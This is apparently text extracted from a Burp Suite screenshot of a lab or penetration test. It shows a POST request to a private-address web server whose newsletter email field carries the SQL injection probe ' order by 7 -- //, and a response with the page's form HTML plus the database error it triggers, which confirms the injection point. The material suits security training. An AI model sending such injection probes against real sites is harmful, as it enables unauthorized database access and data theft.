 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.230.48
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.230.48
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.230.48/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mail-list=' order by 7 -- //
Response
Pretty Raw Hex Render
292 <!-- subscribe section -->
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the read
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 </div>
<script>
Unknown column '7' in 'order clause' <!-- end subscribe section -->
320